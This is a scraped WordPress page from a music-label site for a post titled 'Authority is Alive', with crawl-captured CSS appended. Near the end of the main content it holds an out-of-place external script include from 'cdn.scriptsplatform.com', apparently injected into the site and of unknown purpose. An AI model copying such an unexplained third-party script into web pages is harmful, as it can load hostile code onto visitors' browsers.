				<img width="800" height="802" src="https://sixtyfive.sg/wp-content/uploads/2022/02/2020-Authority-is-Alive.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sixtyfive.sg/wp-content/uploads/2022/02/2020-Authority-is-Alive.jpeg 800w, https://sixtyfive.sg/wp-content/uploads/2022/02/2020-Authority-is-Alive-300x300.jpeg 300w, https://sixtyfive.sg/wp-content/uploads/2022/02/2020-Authority-is-Alive-150x150.jpeg 150w, https://sixtyfive.sg/wp-content/uploads/2022/02/2020-Authority-is-Alive-768x770.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" style="width:100%;height:100.25%;max-width:800px;" />							</figure><!-- .post-thumbnail -->

					</header><!-- .entry-header -->

	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-02-20T05:05:12+00:00">February 20, 2022</time></span><span class="byline">By <a href="https://sixtyfive.sg/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://sixtyfive.sg/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://sixtyfive.sg/tag/2020/" rel="tag">2020</a>, <a href="https://sixtyfive.sg/tag/the-observatory/" rel="tag">The Observatory</a></span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-5169 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment</h2><form action="https://sixtyfive.sg/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5169' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ff6e8f20ac" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="103"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sixtyfive.sg/trails-to-the-cosmic-vibrations/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Trails to the Cosmic Vibrations</p></a></div><div class="nav-next"><a href="https://sixtyfive.sg/idkw/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">IDKW</p></a></div></div>
	</nav><script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="https://sixtyfive.sg/">
	<label for="search-form-1">Search&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="Search" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://sixtyfive.sg/grey/">GREY</a>
									</li>
											<li>
					<a href="https://sixtyfive.sg/a-midsummers-night-dream-original-theatre-soundtrack/">A MIDSUMMER’S NIGHT DREAM (ORIGINAL THEATRE SOUNDTRACK)</a>
									</li>
											<li>
					<a href="https://sixtyfive.sg/late-bloomer/">LATE BLOOMER</a>
									</li>
											<li>
					<a href="https://sixtyfive.sg/xpre55/">XPRE55</a>
									</li>
											<li>
					<a href="https://sixtyfive.sg/3niti/">3NiTi</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"></ul></nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://sixtyfive.sg/2023/12/'>December 2023</a></li>
	<li><a href='https://sixtyfive.sg/2022/11/'>November 2022</a></li>
	<li><a href='https://sixtyfive.sg/2022/08/'>August 2022</a></li>
	<li><a href='https://sixtyfive.sg/2022/05/'>May 2022</a></li>
	<li><a href='https://sixtyfive.sg/2022/04/'>April 2022</a></li>
	<li><a href='https://sixtyfive.sg/2022/03/'>March 2022</a></li>
	<li><a href='https://sixtyfive.sg/2022/02/'>February 2022</a></li>
	<li><a href='https://sixtyfive.sg/2021/07/'>July 2021</a></li>
	<li><a href='https://sixtyfive.sg/2020/07/'>July 2020</a></li>
	<li><a href='https://sixtyfive.sg/2020/06/'>June 2020</a></li>
	<li><a href='https://sixtyfive.sg/2019/12/'>December 2019</a></li>
	<li><a href='https://sixtyfive.sg/2019/11/'>November 2019</a></li>
	<li><a href='https://sixtyfive.sg/2019/10/'>October 2019</a></li>
	<li><a href='https://sixtyfive.sg/2019/09/'>September 2019</a></li>
	<li><a href='https://sixtyfive.sg/2019/08/'>August 2019</a></li>
	<li><a href='https://sixtyfive.sg/2018/12/'>December 2018</a></li>
	<li><a href='https://sixtyfive.sg/2018/11/'>November 2018</a></li>
	<li><a href='https://sixtyfive.sg/2018/10/'>October 2018</a></li>
	<li><a href='https://sixtyfive.sg/2017/07/'>July 2017</a></li>
	<li><a href='https://sixtyfive.sg/2013/07/'>July 2013</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sixtyfive.sg/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a rel="nofollow" href="https://sixtyfive.sg/wp-login.php">Log in</a></li>
			<li><a href="https://sixtyfive.sg/feed/">Entries feed</a></li>
			<li><a href="https://sixtyfive.sg/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://sixtyfive.sg/">SixtyFive</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div data-elementor-type="popup" data-elementor-id="1841" class="elementor elementor-1841 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;close_button_position&quot;:&quot;outside&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5adcae0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5adcae0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-448e3db6" data-id="448e3db6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-50e32645 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50e32645" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4b7f2d27" data-id="4b7f2d27" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-472a0c44 elementor-widget elementor-widget-heading" data-id="472a0c44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Privacy Policy</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-250baee2 elementor-section-height-full elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="250baee2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f579f74" data-id="2f579f74" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ac0f53c elementor-widget elementor-widget-image" data-id="ac0f53c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://sixtyfive.sg/wp-content/uploads/2021/07/65logo.png" title="65logo" alt="65logo" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4bf5203" data-id="4bf5203" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4581dd06 elementor-widget elementor-widget-text-editor" data-id="4581dd06" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div id="lipsum"><p>We may use “cookies”, where a small data file is sent to your browser to store and track information about you when you enter our websites. The cookie is used to track information such as the number of users and their frequency of use, profiles of users and their preferred sites. While this cookie can tell us when you enter our sites and which pages you visit, it cannot read data off your hard disk.<br /><br /></p><p>You can choose to accept or decline cookies. Most web browsers automatically accept cookies, but you can usually modify your browser setting to decline cookies if you prefer. This may prevent you from taking full advantage of the website.<br /><br /></p><p>To safeguard your personal data, all electronic storage and transmission of personal data are secured with appropriate security technologies.<br /><br /></p><p>This site may contain links to external sites whose data protection and privacy practices may differ from ours. We are not responsible for the content and privacy practices of these other websites and encourage you to consult the privacy notices of those sites.<br /><br /></p><p>Please contact <strong><a href="mailto:hello@178.128.89.162">hello@178.128.89.162</a></strong><br /><br /></p><p>(a) For any enquires or feedback on our data protection policies and procedures,<br />(b) If you require more information on or access to the data which you have earlier provided to us.</p></div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="5032" class="elementor elementor-5032 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-fd94ac8 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="fd94ac8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-158175d" style="cursor: pointer;" data-column-clickable="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE4NDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" data-column-clickable-blank="_self" data-id="158175d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9216e77 elementor-widget elementor-widget-heading" data-id="9216e77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Privacy Policy</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='elementor-post-1841-css' href='https://sixtyfive.sg/wp-content/uploads/elementor/css/post-1841.css?ver=1716877424' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://sixtyfive.sg/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.8.0' media='all' />
<script src="https://sixtyfive.sg/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.4.0" id="htmega-popper-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.4.0" id="htbbootstrap-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.4.0" id="waypoints-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://sixtyfive.sg/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.6"></scr' + 'ipt>' );
</script>
<script src="https://sixtyfive.sg/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.6" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script defer src="https://sixtyfive.sg/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1703438693" id="akismet-frontend-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js?ver=4.10.16" id="pa-wrapper-link-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script>
<script src="https://sixtyfive.sg/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://sixtyfive.sg/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sixtyfive.sg\/wp-admin\/admin-ajax.php","nonce":"40a38b7d3f","urls":{"assets":"https:\/\/sixtyfive.sg\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sixtyfive.sg\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sixtyfive.sg\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://sixtyfive.sg/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/sixtyfive.sg\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5169,"title":"Authority%20is%20Alive%20%7C%20SixtyFive","excerpt":"","featuredImage":"https:\/\/sixtyfive.sg\/wp-content\/uploads\/2022\/02\/2020-Authority-is-Alive.jpeg"}};
</script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5" id="pro-elements-handlers-js"></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		<style>
	.vertical-text {
		width: 800px !important;
	}
</style>
<style>
	.tab-header {
		margin-bottom: 5px !important;
	}
</style>
<style>
	.premium-dual-header-first-span {
		width: 80px !important;
		display: inline-block !important;
	}
</style>
<style>
	.elementor-3777 .elementor-element.elementor-element-3e69c98 .htmega-switcher-nav a {
		margin: 0px 0px 0px 0px !important;
	}
	
	.elementor-3777 .elementor-element.elementor-element-8e96308 > .elementor-widget-container {
		margin: -260px 0px 0px 0px !important;
	}
</style>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sixtyfive.sg/wp-content/uploads/elementor/css/post-9.css?ver=1716877424
body_size: 1139
content:
.elementor-kit-9{--e-global-color-primary:#1A1A1A;--e-global-color-secondary:#4D4D4D;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0c968d7:#B5B5B5;--e-global-color-ec4bac1:#000000;--e-global-typography-primary-font-family:"Titillium Web";--e-global-typography-primary-font-size:14px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Titillium Web Semibold";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-ffc6d5c-font-family:"Titillium Web Semibold";--e-global-typography-ffc6d5c-text-transform:uppercase;--e-global-typography-99e1ef3-font-family:"Titillium Web";--e-global-typography-99e1ef3-font-weight:400;--e-global-typography-3e02fb4-font-family:"Titillium Web Black";--e-global-typography-3e02fb4-font-weight:bold;--e-global-typography-3e02fb4-text-transform:uppercase;--e-global-typography-102e4f5-font-family:"Titillium Web";--e-global-typography-102e4f5-font-weight:400;--e-global-typography-4dfecf4-font-family:"Titillium Web";--e-global-typography-4dfecf4-font-size:14px;--e-global-typography-4dfecf4-font-weight:400;--e-global-typography-57ed148-font-family:"Titillium Web Semibold";--e-global-typography-57ed148-font-size:32px;--e-global-typography-57ed148-text-transform:uppercase;--e-global-typography-57ed148-line-height:1em;--e-global-typography-d1a2fe1-font-family:"Titillium Web";--e-global-typography-d1a2fe1-font-size:14px;--e-global-typography-d1a2fe1-font-weight:400;--e-global-typography-343a451-font-family:"Titillium Web";--e-global-typography-343a451-font-size:14px;--e-global-typography-343a451-font-weight:bold;--e-global-typography-5baf4fd-font-family:"Titillium Web Black";--e-global-typography-5baf4fd-font-size:4em;--e-global-typography-5baf4fd-text-transform:uppercase;--e-global-typography-a72a26f-font-family:"Titillium Web Semibold";--e-global-typography-a72a26f-font-size:3em;--e-global-typography-a72a26f-text-transform:uppercase;--e-global-typography-0487e5c-font-family:"Titillium Web Semibold";--e-global-typography-0487e5c-text-transform:uppercase;background-color:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:2500px;}.e-con{--container-max-width:2500px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-kit-9{--e-global-typography-primary-font-size:14px;--e-global-typography-ffc6d5c-font-size:1.7em;--e-global-typography-ffc6d5c-line-height:1.2em;--e-global-typography-99e1ef3-font-size:1em;--e-global-typography-3e02fb4-font-size:2.5em;--e-global-typography-3e02fb4-line-height:1em;--e-global-typography-102e4f5-font-size:0.8em;--e-global-typography-57ed148-font-size:35px;--e-global-typography-0487e5c-font-size:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.full-height-col {
    height: 100vh;
    overflow-y: auto;
}

.full-height-col::-webkit-scrollbar {
  display: none;
}

.vertical-text {
    transform: rotate(-90deg);
}

.body-text {
    font-size: 0.85em !important;
}

.elementor-widget-heading .elementor-heading-title[class*="elementor-size-"] > a {
    display: block;
}

.elementor-heading-title > small, .fg-item-title > small {
    color: grey;
    font-size: 15px;
}

#releases-col .elementor-column-gap-default>.elementor-column>.elementor-element-populated {
    padding: 0px;
}

#releases-mobile #release-block {
    background: #f1f1f1;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Titillium Web Semibold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://sixtyfive.sg/wp-content/uploads/2021/06/TitilliumWeb-SemiBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Titillium Web Black';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://sixtyfive.sg/wp-content/uploads/2021/06/TitilliumWeb-Black.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://sixtyfive.sg/wp-content/uploads/elementor/css/post-5032.css?ver=1716877424
body_size: 564
content:
.elementor-5032 .elementor-element.elementor-element-fd94ac8 > .elementor-container{min-height:0px;}.elementor-5032 .elementor-element.elementor-element-fd94ac8:not(.elementor-motion-effects-element-type-background), .elementor-5032 .elementor-element.elementor-element-fd94ac8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-5032 .elementor-element.elementor-element-fd94ac8, .elementor-5032 .elementor-element.elementor-element-fd94ac8 > .elementor-background-overlay{border-radius:30px 0px 0px 0px;}.elementor-5032 .elementor-element.elementor-element-fd94ac8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5032 .elementor-element.elementor-element-fd94ac8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5032 .elementor-element.elementor-element-9216e77{text-align:center;}.elementor-5032 .elementor-element.elementor-element-9216e77 .elementor-heading-title{color:#FFFFFF;font-family:"Titillium Web Semibold", Sans-serif;font-size:12px;font-weight:400;line-height:1.3em;}.elementor-5032 .elementor-element.elementor-element-9216e77 > .elementor-widget-container{padding:5px 0px 5px 10px;}#elementor-popup-modal-5032 .dialog-message{width:109px;height:0px;align-items:flex-end;padding:0px 0px 0px 0px;}#elementor-popup-modal-5032{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-5032 .dialog-widget-content{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-5032 .elementor-element.elementor-element-9216e77 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-5032 .elementor-element.elementor-element-9216e77 .elementor-heading-title{font-size:12px;}}/* Start custom CSS */.dialog-message {
    min-height: 0px !important;
    height: auto !important;
}

.dialog-widget-content {
    background: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sixtyfive.sg/wp-content/uploads/elementor/css/post-2826.css?ver=1661228633
body_size: 604
content:
.elementor-2826 .elementor-element.elementor-element-2476a1e .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Titillium Web Semibold", Sans-serif;font-size:32px;text-transform:uppercase;line-height:1.3em;}.elementor-2826 .elementor-element.elementor-element-0a9ca4a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-343a451-font-family ), Sans-serif;font-size:var( --e-global-typography-343a451-font-size );font-weight:var( --e-global-typography-343a451-font-weight );line-height:var( --e-global-typography-343a451-line-height );letter-spacing:var( --e-global-typography-343a451-letter-spacing );word-spacing:var( --e-global-typography-343a451-word-spacing );}.elementor-2826 .elementor-element.elementor-element-0a9ca4a > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-2826 .elementor-element.elementor-element-d1ff926{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d1a2fe1-font-family ), Sans-serif;font-size:var( --e-global-typography-d1a2fe1-font-size );font-weight:var( --e-global-typography-d1a2fe1-font-weight );line-height:var( --e-global-typography-d1a2fe1-line-height );letter-spacing:var( --e-global-typography-d1a2fe1-letter-spacing );word-spacing:var( --e-global-typography-d1a2fe1-word-spacing );}.elementor-2826 .elementor-element.elementor-element-d1ff926 > .elementor-widget-container{margin:10px 0px 0px 0px;}@media(max-width:1024px){.elementor-2826 .elementor-element.elementor-element-2476a1e .elementor-heading-title{font-size:22px;line-height:1.5em;}.elementor-2826 .elementor-element.elementor-element-2476a1e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 25px 0px 25px;}.elementor-2826 .elementor-element.elementor-element-0a9ca4a{font-size:var( --e-global-typography-343a451-font-size );line-height:var( --e-global-typography-343a451-line-height );letter-spacing:var( --e-global-typography-343a451-letter-spacing );word-spacing:var( --e-global-typography-343a451-word-spacing );}.elementor-2826 .elementor-element.elementor-element-0a9ca4a > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 25px 0px 25px;}.elementor-2826 .elementor-element.elementor-element-d1ff926{font-size:var( --e-global-typography-d1a2fe1-font-size );line-height:var( --e-global-typography-d1a2fe1-line-height );letter-spacing:var( --e-global-typography-d1a2fe1-letter-spacing );word-spacing:var( --e-global-typography-d1a2fe1-word-spacing );}.elementor-2826 .elementor-element.elementor-element-d1ff926 > 